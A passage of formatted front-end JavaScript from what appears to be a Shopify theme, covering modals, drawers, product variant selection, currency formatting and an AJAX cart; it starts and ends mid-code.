          void 0 === this.stylesheetPromise &&
            (this.stylesheetPromise = t.Deferred(function (t) {
              var e = document.querySelector(
                'link[href="' + theme.stylesheet + '"]'
              );
              e.loaded && t.resolve(),
                onloadCSS(e, function () {
                  t.resolve();
                });
            })),
          this.stylesheetPromise
        );
      },
    }),
      (theme.a11y = {
        trapFocus: function (e) {
          var i = {
              focusin: e.namespace ? "focusin." + e.namespace : "focusin",
              focusout: e.namespace ? "focusout." + e.namespace : "focusout",
              keydown: e.namespace
                ? "keydown." + e.namespace
                : "keydown.handleFocus",
            },
            n = e.$container.find(
              t(
                'button, [href], input, select, textarea, [tabindex]:not([tabindex^="-"])'
              ).filter(":visible")
            ),
            o = n[0],
            s = n[n.length - 1];
          e.$elementToFocus || (e.$elementToFocus = e.$container),
            e.$container.attr("tabindex", "-1"),
            e.$elementToFocus.focus(),
            t(document).off("focusin"),
            t(document).on(i.focusout, function () {
              t(document).off(i.keydown);
            }),
            t(document).on(i.focusin, function (e) {
              (e.target !== s && e.target !== o) ||
                t(document).on(i.keydown, function (t) {
                  !(function (t) {
                    9 === t.keyCode &&
                      (t.target !== s ||
                        t.shiftKey ||
                        (t.preventDefault(), o.focus()),
                      t.target === o &&
                        t.shiftKey &&
                        (t.preventDefault(), s.focus()));
                  })(t);
                });
            });
        },
        removeTrapFocus: function (e) {
          var i = e.namespace ? "focusin." + e.namespace : "focusin";
          e.$container &&
            e.$container.length &&
            e.$container.removeAttr("tabindex"),
            t(document).off(i);
        },
        lockMobileScrolling: function (e, i) {
          if (i) var n = i;
          else n = t(document.documentElement).add("body");
          n.on("touchmove" + e, function () {
            return !1;
          });
        },
        unlockMobileScrolling: function (e, i) {
          if (i) var n = i;
          else n = t(document.documentElement).add("body");
          n.off(e);
        },
        promiseAnimationEnd: function (e) {
          var i = "animationend webkitAnimationEnd oAnimationEnd",
            n = 0,
            o = t.Deferred().resolve();
          return (
            t.each(
              [
                "animation-duration",
                "-moz-animation-duration",
                "-webkit-animation-duration",
                "-o-animation-duration",
              ],
              function (t, i) {
                n || (n = parseFloat(e.css(i)));
              }
            ),
            n > 0 &&
              (o = t.Deferred(function (t) {
                e.on(i, function (n) {
                  n.target === e[0] && (e.off(i), t.resolve());
                });
              })),
            o
          );
        },
        promiseTransitionEnd: function (e) {
          var i =
              "webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",
            n = 0,
            o = t.Deferred().resolve();
          return (
            t.each(
              [
                "transition-duration",
                "-moz-transition-duration",
                "-webkit-transition-duration",
                "-o-transition-duration",
              ],
              function (t, i) {
                n || (n = parseFloat(e.css(i)));
              }
            ),
            n > 0 &&
              (o = t.Deferred(function (t) {
                e.on(i, function (n) {
                  n.target === e[0] && (e.off(i), t.resolve());
                });
              })),
            o
          );
        },
      }),
      (theme.Sections = function () {
        (this.constructors = {}),
          (this.instances = []),
          t(document)
            .on("shopify:section:load", this._onSectionLoad.bind(this))
            .on("shopify:section:unload", this._onSectionUnload.bind(this))
            .on("shopify:section:select", this._onSelect.bind(this))
            .on("shopify:section:deselect", this._onDeselect.bind(this))
            .on("shopify:block:select", this._onBlockSelect.bind(this))
            .on("shopify:block:deselect", this._onBlockDeselect.bind(this));
      }),
      (theme.Sections.prototype = t.extend({}, theme.Sections.prototype, {
        createInstance: function (e, i, n) {
          var o = t(e),
            s = o.attr("data-section-id"),
            a = o.attr("data-section-type");
          if (void 0 !== (i = i || this.constructors[a])) {
            if (n) if (this._findInstance(s)) return;
            var r = t.extend(new i(e), {
              id: s,
              type: a,
              container: e,
              namespace: "." + a + "-" + s,
            });
            this.instances.push(r);
          }
        },
        _onSectionLoad: function (e, i, n) {
          AOS && AOS.refreshHard();
          var o = i || t("[data-section-id]", e.target)[0];
          if (o) {
            this.createInstance(o);
            var s = i ? n : this._findInstance(e.detail.sectionId);
            i || this.loadSubSections(),
              s && "function" == typeof s.onLoad && s.onLoad(e);
          }
        },
        loadSubSections: function (e) {
          (e ? e.find("[data-subsection]") : t("[data-subsection]")).each(
            function (e, i) {
              this._onSectionLoad(null, i, t(i).data("section-id"));
            }.bind(this)
          ),
            AOS && AOS.refreshHard();
        },
        _onSectionUnload: function (t) {
          var e = this._removeInstance(t.detail.sectionId);
          e && "function" == typeof e.onUnload && e.onUnload(t);
        },
        _onSelect: function (t) {
          var e = this._findInstance(t.detail.sectionId);
          e && "function" == typeof e.onSelect && e.onSelect(t);
        },
        _onDeselect: function (t) {
          var e = this._findInstance(t.detail.sectionId);
          e && "function" == typeof e.onDeselect && e.onDeselect(t);
        },
        _onBlockSelect: function (t) {
          var e = this._findInstance(t.detail.sectionId);
          e && "function" == typeof e.onBlockSelect && e.onBlockSelect(t);
        },
        _onBlockDeselect: function (t) {
          var e = this._findInstance(t.detail.sectionId);
          e && "function" == typeof e.onBlockDeselect && e.onBlockDeselect(t);
        },
        _findInstance: function (t) {
          for (var e = 0; e < this.instances.length; e++)
            if (this.instances[e].id === t) return this.instances[e];
        },
        _removeInstance: function (t) {
          for (var e, i = this.instances.length; i--; )
            if (this.instances[i].id === t) {
              (e = this.instances[i]), this.instances.splice(i, 1);
              break;
            }
          return e;
        },
        reinitSection: function (t) {
          for (var e = 0; e < sections.instances.length; e++) {
            var i = sections.instances[e];
            i.type === t &&
              "function" == typeof i.forceReload &&
              i.forceReload();
          }
        },
        register: function (e, i, n) {
          this.constructors[e] = i;
          var o = t("[data-section-type=" + e + "]");
          n && (o = t("[data-section-type=" + e + "]", n)),
            o.each(
              function (t, e) {
                this.createInstance(e, i, n);
              }.bind(this)
            );
        },
      })),
      (theme.Currency = (function () {
        var t = "${{amount}}";
        return {
          formatMoney: function (e, i) {
            "string" == typeof e && (e = e.replace(".", ""));
            var n = "",
              o = /\{\{\s*(\w+)\s*\}\}/,
              s = i || t;
            function a(t, e, i, n) {
              if (
                ((e = theme.utils.defaultTo(e, 2)),
                (i = theme.utils.defaultTo(i, ",")),
                (n = theme.utils.defaultTo(n, ".")),
                isNaN(t) || null == t)
              )
                return 0;
              var o = (t = (t / 100).toFixed(e)).split(".");
              return (
                o[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1" + i) +
                (o[1] ? n + o[1] : "")
              );
            }
            switch (s.match(o)[1]) {
              case "amount":
                n = a(e, 2);
                break;
              case "amount_no_decimals":
                n = a(e, 0);
                break;
              case "amount_with_comma_separator":
                n = a(e, 2, ".", ",");
                break;
              case "amount_no_decimals_with_comma_separator":
                n = a(e, 0, ".", ",");
                break;
              case "amount_no_decimals_with_space_separator":
                n = a(e, 0, " ");
            }
            return s.replace(o, n);
          },
          getBaseUnit: function (t) {
            if (
              t &&
              t.unit_price_measurement &&
              t.unit_price_measurement.reference_value
            )
              return 1 === t.unit_price_measurement.reference_value
                ? t.unit_price_measurement.reference_unit
                : t.unit_price_measurement.reference_value +
                    t.unit_price_measurement.reference_unit;
          },
        };
      })()),
      (theme.Images = (function () {
        return {
          imageSize: function (t) {
            if (!t) return "620x";
            var e = t.match(
              /.+_((?:pico|icon|thumb|small|compact|medium|large|grande)|\d{1,4}x\d{0,4}|x\d{1,4})[_\.@]/
            );
            return null !== e ? e[1] : null;
          },
          getSizedImageUrl: function (t, e) {
            if (null == e) return t;
            if ("master" === e) return this.removeProtocol(t);
            var i = t.match(
              /\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif)(\?v=\d+)?$/i
            );
            if (null != i) {
              var n = t.split(i[0]),
                o = i[0];
              return this.removeProtocol(n[0] + "_" + e + o);
            }
            return null;
          },
          removeProtocol: function (t) {
            return t.replace(/http(s)?:/, "");
          },
        };
      })()),
      (theme.Variants = (function () {
        function e(e) {
          (this.$container = e.$container),
            (this.variants = e.variants),
            (this.singleOptionSelector = e.singleOptionSelector),
            (this.originalSelectorId = e.originalSelectorId),
            (this.enableHistoryState = e.enableHistoryState),
            (this.currentVariant = this._getVariantFromOptions()),
            t(this.singleOptionSelector, this.$container).on(
              "change",
              this._onSelectChange.bind(this)
            );
        }
        return (
          (e.prototype = t.extend({}, e.prototype, {
            _getCurrentOptions: function () {
              var e = t.map(
                t(this.singleOptionSelector, this.$container),
                function (e) {
                  var i = t(e),
                    n = i.attr("type"),
                    o = {};
                  return "radio" === n || "checkbox" === n
                    ? !!i[0].checked &&
                        ((o.value = i.val()), (o.index = i.data("index")), o)
                    : ((o.value = i.val()), (o.index = i.data("index")), o);
                }
              );
              return (e = this._compact(e));
            },
            _getVariantFromOptions: function () {
              var t = this._getCurrentOptions(),
                e = this.variants,
                i = !1;
              return (
                e.forEach(function (e) {
                  var n = !0;
                  e.options;
                  t.forEach(function (t) {
                    n && (n = e[t.index] === t.value);
                  }),
                    n && (i = e);
                }),
                i || null
              );
            },
            _onSelectChange: function () {
              var t = this._getVariantFromOptions();
              this.$container.trigger({ type: "variantChange", variant: t }),
                document.dispatchEvent(
                  new CustomEvent("variant:change", { detail: { variant: t } })
                ),
                t &&
                  (this._updateMasterSelect(t),
                  this._updateImages(t),
                  this._updatePrice(t),
                  this._updateUnitPrice(t),
                  this._updateSKU(t),
                  (this.currentVariant = t),
                  this.enableHistoryState && this._updateHistoryState(t));
            },
            _updateImages: function (t) {
              var e = t.featured_image || {},
                i = this.currentVariant.featured_image || {};
              t.featured_image &&
                e.src !== i.src &&
                this.$container.trigger({
                  type: "variantImageChange",
                  variant: t,
                });
            },
            _updatePrice: function (t) {
              (t.price === this.currentVariant.price &&
                t.compare_at_price === this.currentVariant.compare_at_price) ||
                this.$container.trigger({
                  type: "variantPriceChange",
                  variant: t,
                });
            },
            _updateUnitPrice: function (t) {
              t.unit_price !== this.currentVariant.unit_price &&
                this.$container.trigger({
                  type: "variantUnitPriceChange",
                  variant: t,
                });
            },
            _updateSKU: function (t) {
              t.sku !== this.currentVariant.sku &&
                this.$container.trigger({
                  type: "variantSKUChange",
                  variant: t,
                });
            },
            _updateHistoryState: function (t) {
              if (history.replaceState && t) {
                var e =
                  window.location.protocol +
                  "//" +
                  window.location.host +
                  window.location.pathname +
                  "?variant=" +
                  t.id;
                window.history.replaceState({ path: e }, "", e);
              }
            },
            _updateMasterSelect: function (e) {
              t(this.originalSelectorId, this.$container).val(e.id);
            },
            _compact: function (t) {
              for (
                var e = -1, i = null == t ? 0 : t.length, n = 0, o = [];
                ++e < i;

              ) {
                var s = t[e];
                s && (o[n++] = s);
              }
              return o;
            },
          })),
          e
        );
      })()),
      (theme.rte = {
        init: function () {
          theme.rte.wrapTable(), theme.rte.wrapVideo(), theme.rte.imageLinks();
        },
        wrapTable: function () {
          t(".rte table").wrap('<div class="table-wrapper"></div>');
        },
        wrapVideo: function () {
          var e = t(
              '.rte iframe[src*="youtube.com/embed"], .rte iframe[src*="player.vimeo"]'
            ),
            i = e.add("iframe#admin_bar_iframe");
          e.each(function () {
            t(this).parents(".video-wrapper").length ||
              t(this).wrap('<div class="video-wrapper"></div>');
          }),
            i.each(function () {
              this.src = this.src;
            });
        },
        imageLinks: function () {
          t(".rte a img").parent().addClass("rte__image");
        },
      }),
      (theme.LibraryLoader = (function () {
        var t = { link: "link", script: "script" },
          e = { requested: "requested", loaded: "loaded" },
          i = "https://cdn.shopify.com/shopifycloud/",
          n = {
            youtubeSdk: {
              tagId: "youtube-sdk",
              src: "https://www.youtube.com/iframe_api",
              type: t.script,
            },
            shopifyXr: {
              tagId: "shopify-model-viewer-xr",
              src: i + "shopify-xr-js/assets/v1.0/shopify-xr.en.js",
              type: t.script,
            },
            modelViewerUi: {
              tagId: "shopify-model-viewer-ui",
              src: i + "model-viewer-ui/assets/v1.0/model-viewer-ui.en.js",
              type: t.script,
            },
            modelViewerUiStyles: {
              tagId: "shopify-model-viewer-ui-styles",
              src: i + "model-viewer-ui/assets/v1.0/model-viewer-ui.css",
              type: t.link,
            },
          };
        return {
          load: function (i, o) {
            var s = n[i];
            if (s && s.status !== e.requested)
              if (((o = o || function () {}), s.status !== e.loaded)) {
                var a;
                switch (((s.status = e.requested), s.type)) {
                  case t.script:
                    a = (function (t, i) {
                      var n = document.createElement("script");
                      return (
                        (n.dataset.src = t.src),
                        n.addEventListener("load", function () {
                          (t.status = e.loaded), i();
                        }),
                        n
                      );
                    })(s, o);
                    break;
                  case t.link:
                    a = (function (t, i) {
                      var n = document.createElement("link");
                      return (
                        (n.href = t.src),
                        (n.rel = "stylesheet"),
                        (n.type = "text/css"),
                        n.addEventListener("load", function () {
                          (t.status = e.loaded), i();
                        }),
                        n
                      );
                    })(s, o);
                }
                (a.id = s.tagId), (s.element = a);
                var r = document.getElementsByTagName(s.type)[0];
                r.parentNode.insertBefore(a, r);
              } else o();
          },
        };
      })()),
      (theme.Modals = (function () {
        function e(e, i, n) {
          var o = {
            close: ".js-modal-close",
            open: ".js-modal-open-" + i,
            openClass: "modal--is-active",
            bodyOpenClass: "modal-open",
            closeOffContentClick: !0,
          };
          if (((this.id = e), (this.$modal = t("#" + e)), !this.$modal.length))
            return !1;
          (this.nodes = {
            $parent: t("html").add("body"),
            $modalContent: this.$modal.find(".modal__inner"),
          }),
            (this.config = t.extend(o, n)),
            (this.modalIsOpen = !1),
            (this.$focusOnOpen = this.config.focusOnOpen
              ? t(this.config.focusOnOpen)
              : this.$modal),
            this.init();
        }
        return (
          (e.prototype.init = function () {
            t(this.config.open).attr("aria-expanded", "false"),
              t(this.config.open).on("click", this.open.bind(this)),
              this.$modal
                .find(this.config.close)
                .on("click", this.close.bind(this)),
              t("body").on(
                "drawerOpen",
                function () {
                  this.close();
                }.bind(this)
              );
          }),
          (e.prototype.open = function (e) {
            var i = !1;
            this.modalIsOpen ||
              (e ? e.preventDefault() : (i = !0),
              e &&
                e.stopPropagation &&
                (e.stopPropagation(),
                (this.$activeSource = t(e.currentTarget).attr(
                  "aria-expanded",
                  "true"
                ))),
              this.modalIsOpen && !i && this.close(),
              this.$modal.addClass(this.config.openClass),
              this.nodes.$parent.addClass(this.config.bodyOpenClass),
              setTimeout(
                function () {
                  this.$modal.addClass("aos-animate");
                }.bind(this),
                0
              ),
              (this.modalIsOpen = !0),
              theme.a11y.trapFocus({
                $container: this.$modal,
                $elementToFocus: this.$focusOnOpen,
                namespace: "modal_focus",
              }),
              t("body").trigger("modalOpen." + this.id),
              this.bindEvents());
          }),
          (e.prototype.close = function () {
            this.modalIsOpen &&
              (t(document.activeElement).trigger("blur"),
              this.$modal
                .removeClass(this.config.openClass)
                .removeClass("aos-animate"),
              this.nodes.$parent.removeClass(this.config.bodyOpenClass),
              (this.modalIsOpen = !1),
              theme.a11y.removeTrapFocus({
                $container: this.$modal,
                namespace: "modal_focus",
              }),
              this.$activeSource &&
                this.$activeSource.attr("aria-expanded") &&
                this.$activeSource.attr("aria-expanded", "false").focus(),
              t("body").trigger("modalClose." + this.id),
              this.unbindEvents());
          }),
          (e.prototype.bindEvents = function () {
            this.nodes.$parent.on(
              "keyup.modal",
              function (t) {
                27 === t.keyCode && this.close();
              }.bind(this)
            ),
              this.config.closeOffContentClick &&
                (this.$modal.on("click.modal", this.close.bind(this)),
                this.nodes.$modalContent.on("click.modal", function (t) {
                  t.stopImmediatePropagation();
                }));
          }),
          (e.prototype.unbindEvents = function () {
            this.nodes.$parent.off(".modal"),
              this.config.closeOffContentClick &&
                (this.$modal.off(".modal"),
                this.nodes.$modalContent.off(".modal"));
          }),
          e
        );
      })()),
      (theme.ProductScreen = (function () {
        var e = document.title,
          i = "productscreen",
          n = 0;
        t("#MainContent");
        function o(e, i, n) {
          var o = {
            close: ".js-screen-close",
            open: ".js-screen-open-" + i,
            openClass: "screen-layer--is-active",
            closeSlideAnimate: "screen-layer--is-sliding",
            bodyOpenClass: "screen-layer-open",
            bodyClosingClass: "screen-layer-closing",
            bodyCloseAnimate: "screen-layer-closing screen-layer-animating",
            loaderStart: 200,
            pullToCloseThreshold: -100,
          };
          if (
            ((this.id = e),
            (this.$screen = t("#" + e)),
            (this.title = this.$screen.data("product-title")),
            !this.$screen.length)
          )
            return !1;
          (this.nodes = {
            $parent: t("html").add("body"),
            $body: t("body"),
            $loader: t("#OverscrollLoader").find(".icon-loader__path"),
            $screenContent: this.$screen.find(".screen-layer__inner"),
            $photoswipe: t(".pswp"),
          }),
            (this.config = t.extend(o, n)),
            (this.initalized = !1),
            (this.isOpen = !1),
            (this.$focusOnOpen = this.config.focusOnOpen
              ? t(this.config.focusOnOpen)
              : this.$screen),
            this.init();
        }
        return (
          (o.prototype.init = function () {
            t(this.config.open).attr("aria-expanded", "false"),
              t("body").on("click", this.config.open, this.open.bind(this)),
              this.$screen
                .find(this.config.close)
                .on(
                  "click",
                  { noAnimate: !0, back: !0 },
                  this.close.bind(this)
                ),
              "sticky" === theme.settings.cartType &&
                (this.nodes.$body.on(
                  "added." + this.id,
                  function () {
                    theme.headerNav.toggleThumbMenu(!1, !0);
                    this.close(!1, { back: !0 });
                  }.bind(this)
                ),
                this.nodes.$body.on(
                  "error." + this.id,
                  function () {
                    this.initalized && this.open();
                  }.bind(this)
                ));
          }),
          (o.prototype.open = function (e, o) {
            var s = !1,
              a = { updateCurrentPath: !o || o.updateCurrentPath };
            if (!this.isOpen) {
              e ? e.preventDefault() : (s = !0),
                e &&
                  e.stopPropagation &&
                  (e.stopPropagation(),
                  (this.$activeSource = t(e.currentTarget))),
                this.isOpen && !s && this.close(),
                (n = window.scrollY),
                this.$screen
                  .prepareTransition()
                  .addClass(this.config.openClass),
                this.nodes.$parent.addClass(this.config.bodyOpenClass),
                this.nodes.$screenContent.scrollTop(0),
                window.scrollTo(0, 0),
                theme.a11y.trapFocus({
                  $container: this.$screen,
                  $elementToFocus: this.$focusOnOpen,
                  namespace: i,
                }),
                this.$activeSource &&
                  this.$activeSource.attr("aria-expanded") &&
                  this.$activeSource.attr("aria-expanded", "true");
              var r = this.$activeSource.data("url");
              this.nodes.$body
                .trigger("productModalOpen." + this.id)
                .trigger("newPopstate", {
                  screen: this,
                  url: r,
                  updateCurrentPath: a.updateCurrentPath,
                }),
                (this.initalized = !0),
                (this.isOpen = !0),
                (document.title = this.title),
                window.ga && ga("send", "pageview", { page: r }),
                this.bindEvents();
            }
          }),
          (o.prototype.close = function (o, s) {
            var a = s || (o ? o.data : null),
              r = !!a && a.back,
              c = !(!a || !a.noAnimate);
            this.nodes.$body.removeAttr("style"),
              this.nodes.$loader.css(
                "stroke-dashoffset",
                this.config.loaderStart
              ),
              r &&
                this.nodes.$body.trigger("newPopstate", {
                  screen: this,
                  back: !0,
                });
            var d = c ? "" : this.config.closeSlideAnimate,
              l = c
                ? this.config.bodyClosingClass
                : this.config.bodyCloseAnimate;
            this.isOpen &&
              (t(document.activeElement).trigger("blur"),
              this.$screen
                .prepareTransition()
                .removeClass(this.config.openClass)
                .addClass(d),
              this.nodes.$parent
                .removeClass(this.config.bodyOpenClass)
                .addClass(l),
              window.setTimeout(
                function () {
                  this.$screen.removeClass(d),
                    this.nodes.$parent.removeClass(l),
                    window.scrollTo(0, n);
                }.bind(this),
                500
              ),
              theme.a11y.removeTrapFocus({
                $container: this.$screen,
                namespace: i,
              }),
              this.$activeSource &&
                this.$activeSource.attr("aria-expanded") &&
                this.$activeSource.attr("aria-expanded", "false").focus(),
              this.nodes.$body
                .trigger("productModalClose")
                .trigger("productModalClose." + this.id),
              window.scrollTo(0, n),
              (this.isOpen = !1),
              (document.title = e),
              window.ga && ga("send", "pageview"),
              this.unbindEvents());
          }),
          (o.prototype.bindEvents = function () {
            this.nodes.$body.on(
              "keyup." + i,
              function (t) {
                if (27 === t.keyCode) {
                  if (this.nodes.$photoswipe.hasClass("pswp--open")) return;
                  if (this.nodes.$body.hasClass("js-drawer-open")) return;
                  this.close(!1, { back: !0 });
                }
              }.bind(this)
            );
            var e = 0,
              n = 0;
            t(document).on(
              "touchmove." + i,
              t.throttle(
                15,
                function (t) {
                  var i = window.scrollY;
                  i >= 0 ||
                    ((e = -i / 100),
                    this.nodes.$body.css("background", "rgba(0,0,0," + e + ")"),
                    (n = this.config.loaderStart + 2 * i),
                    i <= this.config.pullToCloseThreshold && (n = 0),
                    this.nodes.$loader.css("stroke-dashoffset", n));
                }.bind(this)
              )
            ),
              t(document).on(
                "touchend." + i,
                function (t) {
                  if (
                    ((totalLoader = this.config.loaderStart),
                    window.scrollY < this.config.pullToCloseThreshold)
                  ) {
                    this.close(!1, { back: !0 });
                  }
                }.bind(this)
              );
          }),
          (o.prototype.unbindEvents = function () {
            this.nodes.$body.off("." + i), t(document).off("." + i);
          }),
          o
        );
      })()),
      (theme.Drawers = (function () {
        function e(e, i) {
          if (
            ((this.config = {
              id: e,
              close: ".js-drawer-close",
              open: ".js-drawer-open-" + i,
              openClass: "js-drawer-open",
              closingClass: "js-drawer-closing",
              activeDrawer: "drawer--is-open",
              namespace: ".drawer-" + i,
            }),
            (this.$nodes = {
              parent: t(document.documentElement).add("body"),
              page: t("body"),
            }),
            (this.$drawer = t("#" + e)),
            !this.$drawer.length)
          )
            return !1;
          (this.isOpen = !1), this.init();
        }
        return (
          (e.prototype = t.extend({}, e.prototype, {
            init: function () {
              var e = t(this.config.open);
              e.attr("aria-expanded", "false"),
                e.on("click", this.open.bind(this)),
                this.$drawer
                  .find(this.config.close)
                  .on("click", this.close.bind(this));
            },
            open: function (e, i) {
              if ((e && e.preventDefault(), !this.isOpen)) {
                if (e && e.stopPropagation)
                  e.stopPropagation(),
                    (this.$activeSource = t(e.currentTarget).attr(
                      "aria-expanded",
                      "true"
                    ));
                else if (i) {
                  var n = t(i);
                  this.$activeSource = n.attr("aria-expanded", "true");
                }
                this.$drawer
                  .prepareTransition()
                  .addClass(this.config.activeDrawer),
                  this.$nodes.parent.addClass(this.config.openClass),
                  (this.isOpen = !0),
                  theme.a11y.trapFocus({
                    $container: this.$drawer,
                    namespace: "drawer_focus",
                  }),
                  t("body").trigger("drawerOpen." + this.config.id),
                  this.bindEvents();
              }
            },
            close: function () {
              this.isOpen &&
                (t(document.activeElement).trigger("blur"),
                this.$drawer
                  .prepareTransition()
                  .removeClass(this.config.activeDrawer),
                this.$nodes.parent.removeClass(this.config.openClass),
                this.$nodes.parent.addClass(this.config.closingClass),
                window.setTimeout(
                  function () {
                    this.$nodes.parent.removeClass(this.config.closingClass),
                      this.$activeSource &&
                        this.$activeSource.attr("aria-expanded") &&
                        this.$activeSource
                          .attr("aria-expanded", "false")
                          .focus();
                  }.bind(this),
                  500
                ),
                (this.isOpen = !1),
                theme.a11y.removeTrapFocus({
                  $container: this.$drawer,
                  namespace: "drawer_focus",
                }),
                this.unbindEvents());
            },
            bindEvents: function () {
              theme.a11y.lockMobileScrolling(
                this.config.namespace,
                this.$nodes.page
              ),
                this.$nodes.page.on(
                  "click" + this.config.namespace,
                  function (t) {
                    if (t.target === this.$nodes.page[0])
                      return this.close(), !1;
                  }.bind(this)
                ),
                this.$nodes.parent.on(
                  "keyup" + this.config.namespace,
                  function (t) {
                    27 === t.keyCode && this.close();
                  }.bind(this)
                );
            },
            unbindEvents: function () {
              theme.a11y.unlockMobileScrolling(
                this.config.namespace,
                this.$nodes.page
              ),
                this.$nodes.parent.off(this.config.namespace),
                this.$nodes.page.off(this.config.namespace);
            },
          })),
          e
        );
      })()),
      (theme.cart = {
        getCart: function () {
          return t.getJSON(theme.routes.cart);
        },
        changeItem: function (t, e) {
          return this._updateCart({
            type: "POST",
            url: theme.routes.cartChange,
            data: "quantity=" + e + "&id=" + t,
            dataType: "json",
          });
        },
        addItemFromForm: function (t) {
          return this._updateCart({
            type: "POST",
            url: theme.routes.cartAdd,
            data: t,
            dataType: "json",
          });
        },
        _updateCart: function (e) {
          return t.ajax(e).then(
            function (e) {
              return t("body").trigger("updateCart", e), e;
            }.bind(this)
          );
        },
        updateNote: function (e) {
          var i = {
            type: "POST",
            url: "/cart/update.js",
            data: "note=" + theme.cart.attributeToString(e),
            dataType: "json",
            success: function (t) {},
            error: function (t, e) {},
          };
          t.ajax(i);
        },
        attributeToString: function (t) {
          return (
            "string" != typeof t && "undefined" === (t += "") && (t = ""),
            t.trim()
          );
        },
      }),
      t(function () {
        t("body").on("click", ".cart__checkout", function () {
          t(this).addClass("btn--loading");
        }),
          t("body").on("change", 'textarea[name="note"]', function () {
            var e = t(this).val();
            theme.cart.updateNote(e);
          }),
          t("body").on("click", ".cart__checkout--ajax", function (e) {
            if (!t("#CartAgree").is(":checked"))
              return (
                alert(theme.strings.cartTermsConfirmation),
                t(this).removeClass("btn--loading"),
                !1
              );
          }),
          t("body").on("click", ".cart__checkout--page", function (e) {
            if (!t("#CartPageAgree").is(":checked"))
              return (
                alert(theme.strings.cartTermsConfirmation),
                t(this).removeClass("btn--loading"),
                !1
              );
          });
      }),
      (theme.AjaxCart = (function () {
        var e = "data-cart-item-id",
          i = {
            form: "form.cart",
            cartCount: ".cart-link__count",
            updateBtn: ".update-cart",
            itemList: "[data-cart-item-list]",
            item: "[data-cart-item]",
            itemId: "[data-cart-item-id]",
            itemHref: "[data-cart-item-href]",
            itemBackgroundImage: "[data-cart-item-background-image]",
            itemTitle: "[data-cart-item-title]",
            itemVariantTitle: "[data-cart-item-variant-title]",
            itemPropertyList: "[data-cart-item-property-list]",
            itemProperty: "[data-cart-item-property]",
            itemDiscountList: "[data-cart-item-discount-list]",
            itemDiscount: "[data-cart-item-discount]",
            itemDiscountTitle: "[data-cart-item-discount-title]",
            itemDiscountAmount: "[data-cart-item-discount-amount]",
            itemLabelQuantity: "[data-cart-item-label-quantity]",
            itemInputQuantity: "[data-cart-item-input-quantity]",
            itemDelete: "[data-cart-item-delete]",
            itemPriceContainer: "[data-cart-item-price-container]",
            itemLinePriceContainer: "[data-cart-item-line-price-container]",
            itemUnitPrice: "[data-cart-item-unit-price]",
            itemMessage: "[data-item-message]",
            cartDiscountContainer: "[data-cart-discount-container]",
            cartDiscountContent: "[data-cart-discount-content]",
            cartDiscount: "[data-cart-discount]",
            cartDiscountTitle: "[data-cart-discount-title]",
            cartDiscountAmount: "[data-cart-discount-amount]",
            cartNoteContainer: "[data-cart-note-container]",
            cartNoteInput: "[data-cart-note]",
            cartMessage: "[data-cart-message]",
            cartSubtotal: "[data-cart-subtotal]",
            cartSubmit: "[data-cart-submit]",
          },
          n = "cart-has-items",
          o = "ajax-cart__template",
          s = "cart__item--remove",
          a = "drawer--cart--static";
        function r(e) {
          this.id = e;
          var i = (this.$container = t("#" + e));
          (this.status = {
            loaded: !1,
            loading: !1,
            isDrawer: i.attr("data-drawer"),
          }),
            this.status.isDrawer &&
              (this.drawer = new theme.Drawers(e, "cart")),
            this.init(),
            this.initEventListeners();
        }
        return (
          (r.prototype = t.extend({}, r.prototype, {
            init: function () {
              (this.$form = t(i.form, this.$container)),
                t(i.updateBtn, this.$form).addClass("hide"),
                (this.$itemTemplate = t(i.item, this.$form).first().clone()),
                (this.$propertyTemplate = t(i.itemProperty, this.$form)
                  .first()
                  .clone()),
                (this.$discountTemplate = t(i.itemDiscount, this.$form)
                  .first()
                  .clone()),
                (this.$cartDiscountTemplate = t(i.cartDiscount, this.$container)
                  .first()
                  .clone());
            },
            initEventListeners: function () {
              t("body").on(
                "updateCart",
                function (t, e) {
                  theme.cart.getCart().then(
                    function (t) {
                      this.buildCart(t), this.updateCartNotification(t);
                      this.status.isDrawer && this.drawer.open();
                    }.bind(this)
                  );
                }.bind(this)
              ),
                this.$container.on(
                  "click",
                  i.itemDelete,
                  this._onItemDelete.bind(this)
                ),
                this.$container.on(
                  "input",
                  i.itemInputQuantity,
                  t.debounce(500, this._onItemQuantityChange.bind(this))
                ),
                this.$container.on(
                  "blur",
                  i.itemInputQuantity,
                  this._onItemQuantityEmptyBlur.bind(this)
                ),
                this.$container.on(
                  "focus",
                  i.itemInputQuantity,
                  this._highlightText
                );
            },
            buildCart: function (t, e) {
              if (
                (this.loading(!0),
                this.$form.removeClass("cart--empty"),
                0 === t.item_count)
              )
                return (
                  this.$form.addClass("cart--empty"),
                  (this.status.loaded = !0),
                  void this.loading(!1)
                );
              t.items.length > 2
                ? this.$container.removeClass(a)
                : this.$container.addClass(a);
              var i = this._createCart(t);
              morphdom(this.$form[0], i[0]),
                Shopify &&
                  Shopify.StorefrontExpressButtons &&
                  Shopify.StorefrontExpressButtons.initialize(),
                this.status.isDrawer && !0 === e && this.drawer.open(),
                (this.status.loaded = !0),
                this.loading(!1),
                document.dispatchEvent(
                  new CustomEvent("cart:updated", { detail: { cart: t } })
                );
            },
            _createCart: function (e) {
              var n = this.$form.clone();
              return (
                t(i.item, n).not(i.cartNoteContainer).remove(),
                t(i.itemList, n).prepend(this._createItemList(e)),
                t(i.cartNoteInput, n).val(e.note),
                t(i.cartDiscountContainer, n).toggleClass(
                  "hide",
                  0 === e.cart_level_discount_applications.length
                ),
                t(i.cartDiscountContent, n).html(
                  this._createCartDiscountList(e)
                ),
                t(i.cartSubtotal, n).html(
                  theme.Currency.formatMoney(
                    e.total_price,
                    theme.settings.moneyFormat
                  )
                ),
                t(i.cartSubmit, n).attr("disabled", 0 === e.items.length),
                n
              );
            },
            _createItemList: function (n) {
              return t.map(
                n.items,
                function (n) {
                  var s = this.$itemTemplate.clone().removeClass(o),
                    a = this._createPropertyList(n),
                    r = this._createDiscountList(n),
                    c = this._createUnitPrice(n),
                    d = this._createItemPrice(n.original_price, n.final_price),
                    l = this._createItemPrice(
                      n.original_line_price,
                      n.final_line_price
                    );
                  return (
                    s.find(i.itemId).addBack(i.itemId).attr(e, n.key),
                    t(i.itemHref, s).attr("href", n.url),
                    t(i.itemBackgroundImage, s)
                      .removeAttr("data-bgset")
                      .css(
                        "background-image",
                        n.image
                          ? "url(" +
                              theme.Images.getSizedImageUrl(n.image, "200x") +
                              ")"
                          : "none"
                      )
                      .addClass("lazyload"),
